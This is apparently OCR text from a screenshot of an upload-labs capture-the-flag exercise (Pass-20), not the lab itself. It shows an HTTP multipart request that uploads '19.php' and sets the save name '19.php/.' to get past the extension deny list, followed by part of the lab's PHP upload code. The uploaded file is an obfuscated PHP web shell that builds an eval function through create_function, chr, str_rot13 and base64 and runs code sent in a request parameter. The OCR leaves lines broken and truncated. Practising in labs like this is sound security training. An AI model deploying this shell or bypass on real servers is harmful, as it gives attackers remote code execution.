 8 Content-Length: 1048
9 Origin: http://192.168.0.4
0 Connection: close
1 Referer: http://192.168.0.4/Pass-20/index.php?action=show_code
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------2187868259108165704194722082
5 Content-Disposition: form-data; name="upload_file"; filename="
19.php"
6 Content-Type: text/php
7
8 <?php
$oAZZ=create_function(chr(8640/240).str_rot13('f').chr(75258/6
78).str_rot13('z').chr(0145457/01003),base64_decode('ZQ==').ch
r(0x124-0xae).chr(0x109-0xa8).chr(075130/0442).base64_decode('
KA==').chr(035530/0646).str_rot13('f').chr(393-282).base64_dec
ode('bQ==').chr(01377-01232).str_rot13(')').base64_decode('Ow=
='));$oAZZ(base64_decode('NjM1N'.'zE0O0'.'BldkF'.'sKCRf'.''.st
r_rot13('H').base64_decode('RQ==').chr(435-378).chr(0x61c8/0x1
2a).str_rot13('I').''.''.chr(810-740).str_rot13('g').chr(0x283
-0x210).chr(0xb09c/0x1fc).chr(0x226-0x1cf).''.'90dW5'.'dKTsx'.
'OTA3M'.'TQyOw'.'=='.''));?>
9 -----------------------------2187868259108165704194722082
0 Content-Disposition: form-data; name="save_name"
1
2 19.php/.
3 -----------------------------2187868259108165704194722082
4 Content-Disposition: form-data; name="submit"
5
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="u
63 <p>
保存名称:<p>
64 <input class="input_text" type="text" nam
<br/>
65 <input class="button" type="submit" name=
66 </form>
67 <div id="msg">
68 </div>
69 <div id="img">
70 <img src="../upload/19.php/." width="250p
</div>
71 </li>
72 <li id="show_code">
73 <h3>
代码
</h3>
74 <pre>
75 <code class="line-numbers language-php">
$is_upload = false;
76 $msg = null;
77 if (isset($_POST['submit'])) {
78 if (file_exists(UPLOAD_PATH)) {
79 $deny_ext = array("php","php5","php4","
80
81 $file_name = $_POST['save_name'];
82 $file_ext = pathinfo($file_name,PATHINF
83